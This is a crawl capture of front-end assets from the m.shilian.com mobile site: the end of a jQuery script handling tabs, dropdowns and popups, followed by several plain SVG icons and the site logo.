    $(this).addClass("sub_title_ck").siblings().removeClass("sub_title_ck");
    $(".sub_news_all").eq(sn).fadeIn(100).siblings(".sub_news_all").hide();
  })

  
//
$(".editor_right_list li").on("click",function(){
  var sn = $(".editor_right_list li").index(this);
  $(this).addClass("editor_rl_ck").siblings().removeClass("editor_rl_ck");
  $(".editor_select").eq(sn).fadeIn(0).siblings(".editor_select").hide();
 
}) 
$(document).on("click",function(){
    $(".editor_select").hide();
    $(".editor_right_list li").removeClass("editor_rl_ck");
  })

  $(".editor_right_list li,.editor_tops_left").on("click",function(e){
    e.stopPropagation();
    })

  //
  $(".member_ico").on("click",function(){
    if ($(this).hasClass("mem_ck")){
      $(this).removeClass("mem_ck");
      $(".in_members").fadeOut(200);   
      $(".in_member_items li").eq(0).addClass("mb_click").siblings().removeClass("mb_click");
      $(".in_member_none").eq(0).fadeIn(100).siblings(".in_member_none").hide();   
    }else{
      $(this).addClass("mem_ck");
      $(".in_members").fadeIn(200);
    }
  })

  //
  $(".navs_flexs").on("click",function(){
    if ($(this).hasClass("navs_flex_c")){
      $(this).removeClass("navs_flex_c");
      $(this).parent().siblings(".three_navs").removeClass("three_navs_ck");
      $(".innavsbgs").removeClass("innavsbgs_ck");
    }else{
      $(this).addClass("navs_flex_c");
      $(this).parent().siblings(".three_navs").addClass("three_navs_ck");
      $(".innavsbgs").addClass("innavsbgs_ck");
    }
  })

  //
  $(".member_sd .weixin").on("click",function(){
    $(".weixin_ewm").fadeIn(200);
  })
  $(".weixin_ewm span").click(function(){
    $(".weixin_ewm").fadeOut(200);
  })






})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/top.svg
body_size: 356
content:
<svg id="TOP" xmlns="http://www.w3.org/2000/svg" width="34" height="47" viewBox="0 0 34 47">
  <path id="多边形_9" data-name="多边形 9" d="M14.39,4.606a3,3,0,0,1,5.22,0L31.462,25.521A3,3,0,0,1,28.852,30H5.148a3,3,0,0,1-2.61-4.479Z" fill="#ffc5b5"/>
  <text id="TOP-2" data-name="TOP" transform="translate(17 44)" fill="#ffc5b5" font-size="13" font-family="MicrosoftYaHei, Microsoft YaHei" letter-spacing="0em"><tspan x="-13" y="0">TOP</tspan></text>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/clock.svg
body_size: 510
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20.001" viewBox="0 0 20 20.001">
  <g id="组_11" data-name="组 11" transform="translate(-260.249 90.844)">
    <g id="路径_12" data-name="路径 12" fill="none" stroke-miterlimit="10">
      <path d="M270.249-90.844a10.011,10.011,0,0,0-10,10,10.012,10.012,0,0,0,10,10,10.012,10.012,0,0,0,10-10A10.011,10.011,0,0,0,270.249-90.844Z" stroke="none"/>
      <path d="M 270.2489929199219 -89.34400177001953 C 265.5620727539062 -89.34400177001953 261.7489929199219 -85.53092193603516 261.7489929199219 -80.84400939941406 C 261.7489929199219 -76.15653991699219 265.5620727539062 -72.34299468994141 270.2489929199219 -72.34299468994141 C 274.9359130859375 -72.34299468994141 278.7489929199219 -76.15653991699219 278.7489929199219 -80.84400939941406 C 278.7489929199219 -85.53092193603516 274.9359130859375 -89.34400177001953 270.2489929199219 -89.34400177001953 M 270.2489929199219 -90.84400177001953 C 275.7633056640625 -90.84400177001953 280.2489929199219 -86.35831451416016 280.2489929199219 -80.84400939941406 C 280.2489929199219 -75.3297119140625 275.7633056640625 -70.84299468994141 270.2489929199219 -70.84299468994141 C 264.7346801757812 -70.84299468994141 260.2489929199219 -75.3297119140625 260.2489929199219 -80.84400939941406 C 260.2489929199219 -86.35831451416016 264.7346801757812 -90.84400177001953 270.2489929199219 -90.84400177001953 Z" stroke="none" fill="#898989"/>
    </g>
    <path id="路径_13" data-name="路径 13" d="M270-86.833v5.741l-3,2.87" transform="translate(0.204 0.183)" fill="none" stroke="#898989" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/logo.svg
body_size: 2008
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="202" height="43.185" viewBox="0 0 202 43.185">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" y1="-0.427" x2="0.5" y2="3.368" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#f6c667"/>
      <stop offset="1" stop-color="#c49435"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="0.5" y1="0.054" x2="0.5" y2="0.967" xlink:href="#linear-gradient"/>
    <linearGradient id="linear-gradient-3" x1="0.5" y1="0.053" x2="0.5" y2="0.966" xlink:href="#linear-gradient"/>
  </defs>
  <g id="组_93" data-name="组 93" transform="translate(-1527.259 80)">
    <g id="组_91" data-name="组 91" transform="translate(1574.43 -75.267)">
      <path id="路径_331" data-name="路径 331" d="M389.693,270.748h2.435v-4.353h-9.776v4.353h2.73v3.283H382.5v4.353h2.582v8.336q0,2.324,2.73,2.324h4.169v-3.91h-1.439q-.848,0-.849-.7v-6.049h2.582v-4.353h-2.582Z" transform="translate(-341.538 -256.029)" fill="#231815"/>
      <path id="路径_332" data-name="路径 332" d="M388.344,240.859h-4.906l-.959,3.542q-.258,1.07-.885,1.07h-.738v4.169h2.582q1.807,0,2.545-2.176l.11-.259h5.275v-4.316h-3.726Z" transform="translate(-340.632 -240.564)" fill="#231815"/>
      <path id="路径_333" data-name="路径 333" d="M287.939,268.742q-1.032,0-1.033-.885V250h4.2v16.415H304.5q3.615,0,3.615-3.025V250H311.7v-4.759h-3.578v-4.759h-5.2v4.759h-6.64v-4.759h-5.165v4.759h-4.2v-4.759h-5.312v4.759h-2.73V250h2.73v20.584q0,2.766,3.172,2.767h27.076v-4.611h-23.9ZM296.277,250h6.64v11.1q0,.848-1,.848h-5.644Z" transform="translate(-278.865 -240.337)" fill="#231815"/>
      <path id="路径_334" data-name="路径 334" d="M417.089,284.613a1.532,1.532,0,0,1-1.734-1.734V266.021H409.01v4.057H410.6v13.686q0,1-1.033,1h-.553v4.205h2.582a2.912,2.912,0,0,0,2.73-1.475,2.44,2.44,0,0,0,2.177,1.475h14.829v-4.353H417.089Z" transform="translate(-357.683 -255.803)" fill="#231815"/>
      <path id="路径_335" data-name="路径 335" d="M434.342,263.019v5.054H439.1v-5.054h3.172v-4.168H439.1v-2.877h3.172v-3.91H439.1v-3.172h-4.759l.848-2.14h7.083v-4.168h-5.459l1-2.472h-5.054l-1,2.472H428v4.168h2.1l-2.1,5.312v3.91h6.345v2.877H428v4.168h6.345Zm-.609-10.956h-.609l.609-1.55.609-1.549v3.1Z" transform="translate(-369.182 -240.111)" fill="#231815"/>
      <rect id="矩形_16" data-name="矩形 16" width="5.349" height="5.902" transform="translate(51.733 1.291)" fill="#231815"/>
      <rect id="矩形_17" data-name="矩形 17" width="11.362" height="4.316" transform="translate(121.851 27.962)" fill="#231815"/>
      <path id="路径_336" data-name="路径 336" d="M631.683,290.821h7.23V286.5H619.731v4.316h6.788v6.2h-7.636v4.353h20.732v-4.353h-7.931Z" transform="translate(-484.785 -268.208)" fill="#231815"/>
      <path id="路径_337" data-name="路径 337" d="M636.058,253.786a1.562,1.562,0,0,1-1-.516l-2.619-2.509L638.086,246v-4.021H618.9V246.3h11.4l-8,6.456a3.079,3.079,0,0,1-1.955.738h-2.582V258.1h4.463a3.65,3.65,0,0,0,2.25-.664l4.242-3.578,2.4,3.025a2.163,2.163,0,0,0,1.623.922h6.2v-4.021Z" transform="translate(-484.106 -241.244)" fill="#231815"/>
      <path id="路径_338" data-name="路径 338" d="M497.86,279.307l-2.73-3.984-.185-.59V257.322h-4.168v17.411a1.71,1.71,0,0,1-.185.553l-2.435,4.021a1.373,1.373,0,0,1-1.107.48h-1.586v4.021h3.578a1.983,1.983,0,0,0,1.881-1.107l1.807-2.941.074-.12,1.918,3.025a2.849,2.849,0,0,0,2.545,1.144H500v-4.021h-.848A1.743,1.743,0,0,1,497.86,279.307Z" transform="translate(-403.985 -250.534)" fill="#231815"/>
      <path id="路径_339" data-name="路径 339" d="M587.9,261.364v4.5h10.513v-4.5h-5.017l6.953-11.925.941-1.613h-5.5l-1.734,3.025H592.14l5.829-10.366h-5.2l-5.312,10.366v4.316h4.058Z" transform="translate(-465.752 -240.338)" fill="#231815"/>
      <path id="路径_340" data-name="路径 340" d="M485.465,241.234v24.2h4.316V245.4h6.492v20.03h4.316v-24.2H485.465Z" transform="translate(-403.985 -240.791)" fill="#231815"/>
      <path id="路径_341" data-name="路径 341" d="M540.468,240.485h-5.054v2.324H526.34v4.611h9.074V268.3q0,.848-.7.848h-2.619v4.464h5.349q3.024,0,3.025-2.582V247.42h2.287v-4.611h-2.287Z" transform="translate(-428.74 -240.337)" fill="#231815"/>
      <path id="路径_342" data-name="路径 342" d="M533.047,263.121h-4.759l-1.623,15.124q-.369,2.472-1.549,2.472h-.553v4.464h3.431a2.51,2.51,0,0,0,1.162-.267q1.7-.868,2.121-4.565Z" transform="translate(-427.663 -254.046)" fill="#231815"/>
    </g>
    <g id="组_92" data-name="组 92" transform="translate(1527.259 -80)">
      <path id="路径_343" data-name="路径 343" d="M244.219,255.451l.023-6.411-6.83-3.964v6.2Z" transform="translate(-206.589 -238.31)" fill="url(#linear-gradient)"/>
      <path id="路径_344" data-name="路径 344" d="M220.485,243.934l-.172,13.786-3.042,1.723-.23-26.6-7.7-4.929-.158,43.128,17.965-11.029-.02-11.681Z" transform="translate(-189.491 -227.919)" fill="url(#linear-gradient-2)"/>
      <path id="路径_345" data-name="路径 345" d="M177.11,228.036l-17.621,11.086-.057,15.107,10.733-5.4.115,10.4-3.042-1.493-.115-4.193-7.749,3.791-.115,2.93,17.85,10.914-.057-32.053-9.585,5.629-.057-3.1,9.757-5.859Z" transform="translate(-159.259 -227.99)" fill="url(#linear-gradient-3)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/fav_ico1.svg
body_size: 789
content:
<svg id="组件_171_1" data-name="组件 171 – 1" xmlns="http://www.w3.org/2000/svg" width="25.521" height="22" viewBox="0 0 25.521 22">
  <g id="路径_4027" data-name="路径 4027" transform="translate(-553.936 -1203.859)" fill="none">
    <path d="M566.7,1207.458a6.771,6.771,0,0,0-6.012-3.6,6.682,6.682,0,0,0-6.748,6.613c0,7.211,12.76,15.387,12.76,15.387s12.76-8.176,12.76-15.387a6.683,6.683,0,0,0-6.75-6.613A6.767,6.767,0,0,0,566.7,1207.458Z" stroke="none"/>
    <path d="M 560.6843872070312 1205.859008789062 C 558.0661010742188 1205.859008789062 555.9359741210938 1207.928588867188 555.9359741210938 1210.472412109375 C 555.9359741210938 1212.804809570312 557.9589233398438 1215.962158203125 561.6322021484375 1219.36279296875 C 563.5665283203125 1221.153564453125 565.5264892578125 1222.613891601562 566.6962890625 1223.439086914062 C 567.8662719726562 1222.61376953125 569.825927734375 1221.153564453125 571.7603149414062 1219.36279296875 C 575.4334716796875 1215.962158203125 577.4564208984375 1212.804809570312 577.4564208984375 1210.472412109375 C 577.4564208984375 1207.928588867188 575.3257446289062 1205.859008789062 572.706787109375 1205.859008789062 C 570.9072875976562 1205.859008789062 569.2832641601562 1206.826782226562 568.4685668945312 1208.384521484375 L 566.6973876953125 1211.77099609375 L 564.9244995117188 1208.385498046875 C 564.1084594726562 1206.8271484375 562.4837646484375 1205.859008789062 560.6843872070312 1205.859008789062 M 560.6843872070312 1203.859008789062 C 563.3043823242188 1203.859008789062 565.5778198242188 1205.32177734375 566.6962890625 1207.457641601562 C 567.8133544921875 1205.32177734375 570.0867309570312 1203.859008789062 572.706787109375 1203.859008789062 C 576.4340209960938 1203.859008789062 579.4564208984375 1206.819702148438 579.4564208984375 1210.472412109375 C 579.4564208984375 1217.683471679688 566.6962890625 1225.859008789062 566.6962890625 1225.859008789062 C 566.6962890625 1225.859008789062 553.9359741210938 1217.683471679688 553.9359741210938 1210.472412109375 C 553.9359741210938 1206.819702148438 556.95703125 1203.859008789062 560.6843872070312 1203.859008789062 Z" stroke="none" fill="#dd3f12"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/download-ico.svg
body_size: 464
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.5" height="21" viewBox="0 0 19.5 21">
  <g id="Playstore" transform="translate(-2.25 -1.5)" style="isolation: isolate">
    <path id="Vector" d="M0,19.711a.2.2,0,0,0,.345.144L9.938,10.5.345,1.145A.2.2,0,0,0,0,1.289ZM1.932.03l-.007,0A.2.2,0,0,0,1.69.357l9.428,9.015,2.841-2.715ZM1.926,20.974l.008,0,12.026-6.626-2.841-2.716L1.691,20.643A.2.2,0,0,0,1.926,20.974Zm13.53-13.5L12.3,10.5l3.158,3.02,3.359-1.848a1.345,1.345,0,0,0,0-2.344Z" transform="translate(2.25 1.5)" fill="#fff" style="isolation: isolate"/>
  </g>
</svg>
